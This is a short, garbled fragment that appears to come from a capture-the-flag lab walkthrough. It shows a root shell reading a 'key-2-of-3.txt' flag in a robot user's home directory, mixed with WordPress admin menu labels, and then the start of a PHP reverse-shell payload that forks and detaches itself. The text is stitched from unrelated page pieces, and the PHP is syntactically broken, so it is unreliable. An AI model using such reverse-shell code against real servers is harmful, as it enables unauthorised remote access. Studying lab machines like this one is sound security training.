 boot etc initrd.img lib64 media opt root sbin sys usr
Background
# cd home/robot
cd home/robot
Editor
# ls
ls
key-2-of-3.txt password.raw-md5
Plugi
# cat key-2-of-3.txt
cat key-2-of-3.txt
Users
822c73956184f694993bede3eb39f959
#
Tools
Settings
$pid = pcntl_fork();
if ($pid == -1) {
print "ERROR: No se puede forkear. Saliendo.\n
exit;
if ($pid) {
}
if (posix_setsid() == -1) {
print "ERROR: No se puede setsid. Saliendo.\n"
exit;